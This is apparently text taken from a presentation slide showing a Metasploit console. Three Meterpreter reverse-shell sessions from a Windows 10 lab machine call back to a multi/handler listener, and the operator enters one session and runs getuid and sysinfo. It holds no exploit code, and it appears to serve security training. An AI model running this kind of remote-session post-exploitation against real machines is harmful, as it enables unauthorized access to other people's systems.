 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
18 meterpreter x64/windows DESKTOP-MHB0T9F\John Doe @ DESKTOP- 10.1.1.15:8080 -> 10.1.1.11:64481 (
MHB0T9F 10.1.1.11)
23 meterpreter x64/windows DESKTOP-MHB0T9F\John Doe @ DESKTOP- 10.1.1.15:8080 -> 10.1.1.11:63857 (
MHB0T9F 10.1.1.11)
24 meterpreter x64/windows DESKTOP-MHB0T9F\John Doe @ DESKTOP- 10.1.1.15:8080 -> 10.1.1.11:60025 (
MHB0T9F 10.1.1.11)
msf6 exploit(multi/handler) > sessions -i 24
[*] Starting interaction with 24...
meterpreter > getuid
Server username: DESKTOP-MHB0T9F\John Doe
meterpreter >
meterpreter > sysinfo
Computer : DESKTOP-MHB0T9F
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >